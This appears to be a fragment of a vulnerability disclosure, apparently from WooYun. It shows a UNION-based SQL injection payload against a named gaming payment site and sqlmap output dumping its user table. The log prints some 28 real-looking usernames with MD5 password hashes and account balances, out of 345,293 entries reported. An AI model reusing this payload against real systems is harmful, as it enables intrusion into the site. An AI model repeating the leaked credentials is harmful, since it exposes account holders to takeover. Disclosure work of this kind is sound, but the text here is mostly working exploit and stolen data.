 Payload: http://pay.679wan.com:80/?username=&gameid=100&paytype=-8995' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71766a787
4759575a52795772665a78734975626e79707a5172556271535757746a6d7977,0x716a716a71)-- -
---
[01:46:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[01:46:24] [INFO] fetching entries of column(s) 'chongzhi, password, username' for table 'pre_user' in database 'q679wan'
[01:46:24] [INFO] the SQL query used returns 345293 entries
[01:46:24] [WARNING] reflective value(s) found and filtering out
[01:46:24] [INFO] retrieved: "0.00","ba8c8eef2ce4a75eb264485baabbf6ae","fanfanai521"
[01:46:25] [INFO] retrieved: "0.00","06d921293496dd460c69dc08af637460","qwetl520"
[01:46:25] [INFO] retrieved: "0.00","2c4d943ab4e51c677ecf2bb6c9a8dc13","a13608731911"
[01:46:25] [INFO] retrieved: "0.00","6649d72e043be8645705b288775f75d9","feng36072"
[01:46:25] [INFO] retrieved: "1.00","498644cefe1d3765b3eb1e36d02bd789","jsj8966"
[01:46:25] [INFO] retrieved: "0.00","358cfc51733a551e1cc7325192b5b0a1","qq603062513"
[01:46:26] [INFO] retrieved: "0.00","444e4e754e56fb854fffd90feb602182","tffueplltg"
[01:46:26] [INFO] retrieved: "0.00","6f83f49fe5fc805541cec51ecf8d28bf","weropiq4321"
[01:46:26] [INFO] retrieved: "0.00","31d7367b2c4f5f00c34c9487ca45e827","393048986"
[01:46:26] [INFO] retrieved: "5.00","178a666dd9a86c6dd507d293da495450","anhun7517"
[01:46:26] [INFO] retrieved: "0.00","0f6a40a4b8ad91cae8144394f5dd4bd6","luhengbin2014"
[01:46:27] [INFO] retrieved: "0.00","f52f63656a860b7f36770e81bc41e47f","liuchunhui"
[01:46:27] [INFO] retrieved: "0.00","2c07b81d9beed6a09c357e0b513038ab","a710274517"
[01:46:27] [INFO] retrieved: "0.00","0f95e50370a2a8988eef99d43abc38e5","aa1722930357"
[01:46:27] [INFO] retrieved: "0.00","f1b67a7118168eda8be955aab58b86c3","liugang_i"
[01:46:27] [INFO] retrieved: "0.00","3e9767cb0eebca0604fa8239a9370f90","a524548806"
[01:46:28] [INFO] retrieved: "0.00","f46ef81f2464441ba58aeecbf654ee41","wlqcd01244"
[01:46:28] [INFO] retrieved: "0.00","e1bf02304d8b6944e0e305769cb11caf","a5935232"
[01:46:28] [INFO] retrieved: "4.00","2a2f8f06e29546843452191743000954","yf472004212"
[01:46:28] [INFO] retrieved: "0.00","d72cf0e14e4ba52dff0c2532ee30c387","ziyouzizai"
[01:46:28] [INFO] retrieved: "0.00","f61f711820f1e63ca6f653158718ec2d","q6532594"
[01:46:29] [INFO] retrieved: "0.00","b2de1a9b530f05d9d9a06d9899217714","aoe123456"
[01:46:29] [INFO] retrieved: "0.00","3fcddde4448c618fb8e00eabfd12d1cd","xyzppppp"
[01:46:29] [INFO] retrieved: "0.00","49c478a4db986ceae7a9f9896cbb1843","845655512"
[01:46:29] [INFO] retrieved: "0.00","ab1c3dc831cc72d44c7157a9cfaab151","chailu123"
[01:46:29] [INFO] retrieved: "0.00","0f6a40a4b8ad91cae8144394f5dd4bd6","luhengbin2015"
[01:46:30] [INFO] retrieved: "0.00","92085a5499f247727c3fd88d234f412a","xuxa332526"
[01:46:30] [INFO] retrieved: "0.00","9690506870a06169958df7c978de1002","jk001002"
www.wooyun.org